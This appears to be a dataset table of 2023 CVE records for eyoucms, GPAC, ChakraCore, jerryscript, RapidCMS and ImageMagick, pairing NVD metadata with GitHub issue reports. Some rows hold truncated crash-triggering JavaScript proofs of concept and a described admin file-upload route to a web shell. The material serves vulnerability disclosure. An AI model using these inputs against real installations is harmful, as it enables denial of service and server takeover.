cve_id stringlengths 13 16 | cve_published stringlengths 23 23 | cve_descriptions stringlengths 54 997 | cve_metrics dict | cve_references listlengths 1 68 | cve_configurations listlengths 1 5 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 76
values | url stringlengths 37 79 | cve_tags listlengths 1 4 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 3 88.6k ⌀ | issue_title stringlengths 3 335 | issue_comments_url stringlengths 56 81 | issue_comments_count int64 0 146 | issue_created_at stringlengths 20 20 | issue_updated_at stringlengths 20 20 | issue_html_url stringlengths 37 62 | issue_github_id int64 128M 2.84B | issue_number int64 1 128k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2023-37133 | 2023-07-06T15:15:16.297 | A stored cross-site scripting (XSS) vulnerability in the Column management module of eyoucms v1.6.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/46"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "0DDC6EF0-7D79-4155-B984-0BA7756C05EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/weng-xianhu/eyoucms/issues/46 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | 123 | 123 | https://api.github.com/repos/weng-xianhu/eyoucms/issues/46/comments | 0 | 2023-06-27T06:11:29Z | 2024-03-22T06:49:27Z | https://github.com/weng-xianhu/eyoucms/issues/46 | 1,776,161,891 | 46 |
CVE-2023-37134 | 2023-07-06T15:15:16.343 | A stored cross-site scripting (XSS) vulnerability in the Basic Information module of eyoucms v1.6.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/47"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "0DDC6EF0-7D79-4155-B984-0BA7756C05EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/weng-xianhu/eyoucms/issues/47 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | 123 | 123 | https://api.github.com/repos/weng-xianhu/eyoucms/issues/47/comments | 0 | 2023-06-27T06:31:23Z | 2024-03-22T06:49:27Z | https://github.com/weng-xianhu/eyoucms/issues/47 | 1,776,185,888 | 47 |
CVE-2023-37135 | 2023-07-06T15:15:16.387 | A stored cross-site scripting (XSS) vulnerability in the Image Upload module of eyoucms v1.6.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/48"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "0DDC6EF0-7D79-4155-B984-0BA7756C05EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/weng-xianhu/eyoucms/issues/48 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | 123 | 123 | https://api.github.com/repos/weng-xianhu/eyoucms/issues/48/comments | 0 | 2023-06-27T07:00:09Z | 2024-03-22T06:49:27Z | https://github.com/weng-xianhu/eyoucms/issues/48 | 1,776,227,201 | 48 |
CVE-2023-37136 | 2023-07-06T15:15:16.430 | A stored cross-site scripting (XSS) vulnerability in the Basic Website Information module of eyoucms v1.6.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/49"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "0DDC6EF0-7D79-4155-B984-0BA7756C05EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/weng-xianhu/eyoucms/issues/49 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | 123 | 123 | https://api.github.com/repos/weng-xianhu/eyoucms/issues/49/comments | 0 | 2023-06-27T08:57:00Z | 2024-03-22T06:49:27Z | https://github.com/weng-xianhu/eyoucms/issues/49 | 1,776,421,874 | 49 |
CVE-2023-36201 | 2023-07-07T16:15:09.827 | An issue in JerryscriptProject jerryscript v.3.0.0 allows an attacker to obtain sensitive information via a crafted script to the arrays. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/5026"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B1A23519-19ED-4F75-9CAA-42057F88EDE5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"125"
] | 125 | https://github.com/jerryscript-project/jerryscript/issues/5026 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | # Version
*Version: 3.0.0* ( 6fe763f )
# Execution steps
```bash
/root/.jsvu/jerry Testcase.js
```
# Test case 1
```javascript
var foo = function(it) {
var a = [...it, , ];
print(a);
print(a.length);
};
var Parameter0 = [1, 2];
foo(Parameter0);
```
## Output 1
```
1,2
2
```... | Array concatenation exception | https://api.github.com/repos/jerryscript-project/jerryscript/issues/5026/comments | 1 | 2022-09-27T01:43:11Z | 2024-11-21T10:04:37Z | https://github.com/jerryscript-project/jerryscript/issues/5026 | 1,386,949,916 | 5,026 |
CVE-2023-37174 | 2023-07-11T23:15:09.120 | GPAC v2.3-DEV-rev381-g817a848f6-master was discovered to contain a segmentation violation in the dump_isom_scene function at /mp4box/filedump.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2505"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/i... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev381-g817a848f6-master:*:*:*:*:*:*:*",
"matchCriteriaId": "264FC010-3E8E-4717-8828-B8F53234EECB",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/2505 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hello,I use the fuzzer(AFL) to fuzz binary gpac and got some crashes.
The following is the details.
## Title: SEGV on unknown address 0x000000012c29
**1. Description**
A SEGV on unknown address 0x000000012c29 has occurred in function dump_isom_scene /root/gpac/applications/mp4box/filedump.c:226:2
when running... | SEGV on unknown address 0x000000012c29 | https://api.github.com/repos/gpac/gpac/issues/2505/comments | 0 | 2023-06-27T08:29:57Z | 2023-06-27T13:29:56Z | https://github.com/gpac/gpac/issues/2505 | 1,776,376,880 | 2,505 |
CVE-2023-37765 | 2023-07-11T23:15:09.167 | GPAC v2.3-DEV-rev381-g817a848f6-master was discovered to contain a segmentation violation in the gf_dump_vrml_sffield function at /lib/libgpac.so. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2515"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/i... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev381-g817a848f6-master:*:*:*:*:*:*:*",
"matchCriteriaId": "264FC010-3E8E-4717-8828-B8F53234EECB",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/2515 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hello,I use the fuzzer(AFL) to fuzz binary gpac and got some crashes.
The following is the details.
## Title: SEGV on unknown address 0x000000000003(0x000000000009)
**1. Description**
A SEGV on unknown address 0x000000000003(0x000000000009) has occurred in function dump_isom_scene /root/gpac/applications/mp4bo... | SEGV on unknown address 0x000000000003(0x000000000009) | https://api.github.com/repos/gpac/gpac/issues/2515/comments | 0 | 2023-07-04T05:41:47Z | 2023-07-04T15:06:27Z | https://github.com/gpac/gpac/issues/2515 | 1,787,186,997 | 2,515 |
CVE-2023-37766 | 2023-07-11T23:15:09.210 | GPAC v2.3-DEV-rev381-g817a848f6-master was discovered to contain a segmentation violation in the gf_isom_remove_user_data function at /lib/libgpac.so. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2516"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/i... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev381-g817a848f6-master:*:*:*:*:*:*:*",
"matchCriteriaId": "264FC010-3E8E-4717-8828-B8F53234EECB",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/2516 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hello,I use the fuzzer(AFL) to fuzz binary gpac and got some crashes.
The following is the details.
## Title: SEGV on unknown address 0x000000000038
**1. Description**
SEGV on unknown address 0x000000000038 has occurred in function set_file_udta /root/gpac/applications/mp4box/fileimport.c:70:14
when running p... | SEGV on unknown address 0x000000000038 | https://api.github.com/repos/gpac/gpac/issues/2516/comments | 0 | 2023-07-04T13:14:59Z | 2023-07-04T15:06:27Z | https://github.com/gpac/gpac/issues/2516 | 1,787,914,764 | 2,516 |
CVE-2023-37767 | 2023-07-11T23:15:09.250 | GPAC v2.3-DEV-rev381-g817a848f6-master was discovered to contain a segmentation violation in the BM_ParseIndexValueReplace function at /lib/libgpac.so. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2514"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/i... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev381-g817a848f6-master:*:*:*:*:*:*:*",
"matchCriteriaId": "264FC010-3E8E-4717-8828-B8F53234EECB",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/2514 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hello,I use the fuzzer(AFL) to fuzz binary gpac and got some crashes.
The following is the details.
## Title: SEGV on unknown address 0x000000000000
**1. Description**
A SEGV on unknown address 0x000000000000 has occurred in function dump_isom_scene /root/gpac/applications/mp4box/filedump.c:209:14
when runnin... | SEGV on unknown address 0x000000000000 | https://api.github.com/repos/gpac/gpac/issues/2514/comments | 0 | 2023-07-04T05:31:02Z | 2023-07-04T15:06:27Z | https://github.com/gpac/gpac/issues/2514 | 1,787,177,384 | 2,514 |
CVE-2023-37139 | 2023-07-18T20:15:09.737 | ChakraCore branch master cbb9b was discovered to contain a stack overflow vulnerability via the function Js::ScopeSlots::IsDebuggerScopeSlotArray(). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chakra-core/ChakraCore/issues/6884"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:microsoft:chakracore:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7FF3889F-978A-4F39-9A0D-E633A887059B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"787"
] | 787 | https://github.com/chakra-core/ChakraCore/issues/6884 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chakra-core",
"ChakraCore"
] | Branch: `master`
Commit : `cbb9b101d18e4c1682ca39a52a201d8e4241ea17`
POC :
```
function Run() {
var intl = new Intl.Collator();
intl.compare('a','b');/**bp:resume('step_into');locals()**/
let C1 = class NotC1 {
attemptOuterBindingChange() { C1 = 1; }
attemptInnerBindingChange() { NotC1 ... | dynamic-stack-buffer-overflow in release build | https://api.github.com/repos/chakra-core/ChakraCore/issues/6884/comments | 0 | 2023-04-09T03:05:13Z | 2023-04-21T02:43:38Z | https://github.com/chakra-core/ChakraCore/issues/6884 | 1,659,728,699 | 6,884 |
CVE-2023-37140 | 2023-07-18T20:15:09.790 | ChakraCore branch master cbb9b was discovered to contain a segmentation violation via the function Js::DiagScopeVariablesWalker::GetChildrenCount(). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chakra-core/ChakraCore/issues/6885"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:microsoft:chakracore:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7FF3889F-978A-4F39-9A0D-E633A887059B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"400"
] | 400 | https://github.com/chakra-core/ChakraCore/issues/6885 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chakra-core",
"ChakraCore"
] | Branch: `master`
Commit: `cbb9b101d18e4c1682ca39a52a201d8e4241ea17`
POC:
```
function Run() {
function f1() {
var m = 31;
m++;
var coll = new Intl.Collator();
m += f2();
return m;
}
function f2() {
return 100;
}
function test6() {
... | SEGV (/root/ChakraCore-latest/out/Release/ch+0x8bcaaf) in Js::DiagScopeVariablesWalker::GetChildrenCount() | https://api.github.com/repos/chakra-core/ChakraCore/issues/6885/comments | 1 | 2023-04-09T03:16:59Z | 2023-04-21T02:42:47Z | https://github.com/chakra-core/ChakraCore/issues/6885 | 1,659,731,495 | 6,885 |
CVE-2023-37141 | 2023-07-18T20:15:09.843 | ChakraCore branch master cbb9b was discovered to contain a segmentation violation via the function Js::ProfilingHelpers::ProfiledNewScArray(). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chakra-core/ChakraCore/issues/6886"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:microsoft:chakracore:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7FF3889F-978A-4F39-9A0D-E633A887059B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"400"
] | 400 | https://github.com/chakra-core/ChakraCore/issues/6886 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chakra-core",
"ChakraCore"
] | Branch: `master`
Commit: `cbb9b101d18e4c1682ca39a52a201d8e4241ea17`
POC is:
```
function attach(f) {
(function (r) {
WScript.Attach(r);
})(f);
}
async function mainTest(notAttachCall) {
if (notAttachCall) {
for (let i = 0; i < 1; []) {
await attach(mainTest);
}
... | SEGV (/root/ChakraCore-latest/out/Release/ch+0xe248a5) in Js::ProfilingHelpers::ProfiledNewScArray(unsigned int, Js::FunctionBody*, unsigned short) | https://api.github.com/repos/chakra-core/ChakraCore/issues/6886/comments | 1 | 2023-04-09T03:28:26Z | 2023-04-21T02:41:02Z | https://github.com/chakra-core/ChakraCore/issues/6886 | 1,659,733,406 | 6,886 |
CVE-2023-37142 | 2023-07-18T20:15:09.890 | ChakraCore branch master cbb9b was discovered to contain a segmentation violation via the function Js::EntryPointInfo::HasInlinees(). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chakra-core/ChakraCore/issues/6887"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:microsoft:chakracore:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7FF3889F-978A-4F39-9A0D-E633A887059B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"400"
] | 400 | https://github.com/chakra-core/ChakraCore/issues/6887 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chakra-core",
"ChakraCore"
] | Branch: `master`
Commit: `cbb9b101d18e4c1682ca39a52a201d8e4241ea17`
POC is:
```
async function f1() {
await null;
throw WScript.f2a(f1());
}
f1();
async function f2() {
async function f2a() {
throw "err";
}
async function f2b() {
try {
var p = f2a();
... | SEGV (/root/ChakraCore-latest/out/Release/ch+0x6e3fff) in Js::EntryPointInfo::HasInlinees() | https://api.github.com/repos/chakra-core/ChakraCore/issues/6887/comments | 2 | 2023-04-09T03:34:13Z | 2023-04-21T02:46:29Z | https://github.com/chakra-core/ChakraCore/issues/6887 | 1,659,734,429 | 6,887 |
CVE-2023-37143 | 2023-07-18T20:15:09.947 | ChakraCore branch master cbb9b was discovered to contain a segmentation violation via the function BackwardPass::IsEmptyLoopAfterMemOp(). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/chakra-core/ChakraCore/issues/6888"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:microsoft:chakracore:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7FF3889F-978A-4F39-9A0D-E633A887059B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"400"
] | 400 | https://github.com/chakra-core/ChakraCore/issues/6888 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"chakra-core",
"ChakraCore"
] | Branch: `master`
Commit: `cbb9b101d18e4c1682ca39a52a201d8e4241ea17`
POC is:
```
let xxx = new Uint32Array(0x10000);
xxx.slice = Array.prototype.slice;
function jit(arr, index){
let ut = arr.slice(0,0); //become definite Uint32Array but |arr| is a VirtualUint32Array
for(let i = 0; i < (i + ... | SEGV on unknown address 0x000000000000 | https://api.github.com/repos/chakra-core/ChakraCore/issues/6888/comments | 1 | 2023-04-09T04:55:55Z | 2023-04-21T02:47:23Z | https://github.com/chakra-core/ChakraCore/issues/6888 | 1,659,749,340 | 6,888 |
CVE-2023-37645 | 2023-07-20T22:15:10.307 | eyoucms v1.6.3 was discovered to contain an information disclosure vulnerability via the component /custom_model_path/recruit.filelist.txt. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/50"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "0DDC6EF0-7D79-4155-B984-0BA7756C05EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"668"
] | 668 | https://github.com/weng-xianhu/eyoucms/issues/50 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | eyoucms 1.6.3 has an information leakage vulnerability
A bug was found. There is information leakage.
Tests are executed only in the test environment. No illegal operation
Software Link :https://github.com/weng-xianhu/eyoucms
Website : http://www.eyoucms.com/
Access the file recruit.filelist.txt to obtain ... | eyoucms 1.6.3 has an information leakage vulnerability | https://api.github.com/repos/weng-xianhu/eyoucms/issues/50/comments | 0 | 2023-06-30T03:24:55Z | 2024-03-22T06:46:37Z | https://github.com/weng-xianhu/eyoucms/issues/50 | 1,781,811,190 | 50 |
CVE-2023-3852 | 2023-07-23T22:15:09.477 | A vulnerability was found in OpenRapid RapidCMS up to 1.3.1. It has been declared as critical. This vulnerability affects unknown code of the file /admin/upload.php. The manipulation of the argument file leads to unrestricted upload. The attack can be initiated remotely. The exploit has been disclosed to the public and... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "MULTIPLE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PAR... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"VDB Entry"
],
"url": "https://github.com/OpenRapid/rapidcms/commit/4dff387283060961c362d50105ff8da8ea40bcbe"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yuque:rapidcms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1BB24E33-E6BE-4A10-A4B9-5BF1C11E44F3",
"versionEndExcluding": null,
"versionEndIncluding": "1.3.1",
"versionStartExcludin... | [
"434"
] | 434 | https://github.com/OpenRapid/rapidcms/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"OpenRapid",
"rapidcms"
] | # RapidCMS exists arbitrary file upload vulnerability
An arbitrary file upload vulnerability in `/admin/upload.php` allows attackers to getshell
Firstly, we can register an admin account [username:admin / password:admin] .Then enter the website backend and click the article editing button.
<img width="664" alt="截屏20... | Arbitrary file upload vulnerability | https://api.github.com/repos/OpenRapid/rapidcms/issues/1/comments | 1 | 2023-07-10T09:30:18Z | 2023-07-11T15:00:08Z | https://github.com/OpenRapid/rapidcms/issues/1 | 1,796,360,665 | 1 |
CVE-2023-3745 | 2023-07-24T16:15:13.130 | A heap-based buffer overflow issue was found in ImageMagick's PushCharPixel() function in quantum-private.h. This issue may allow a local attacker to trick the user into opening a specially crafted file, triggering an out-of-bounds read error and allowing an application to crash, resulting in a denial of service. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "secalert@redhat.com",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/security/cve/CVE-2023-3745"
},
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BA9905B3-D649-46D9-9F93-BD74D9964B61",
"versionEndExcluding": "6.9-11-0",
"versionEndIncluding": null,
"versionS... | [
"787"
] | 787 | https://github.com/ImageMagick/ImageMagick/issues/1857 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | heap-buffer-overflow in /MagickCore/quantum-private.h | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1857/comments | 4 | 2020-03-02T14:01:45Z | 2023-07-18T15:28:06Z | https://github.com/ImageMagick/ImageMagick/issues/1857 | 573,994,956 | 1,857 |
CVE-2023-37049 | 2023-07-26T13:15:10.173 | emlog 2.1.9 is vulnerable to Arbitrary file deletion via admin\template.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
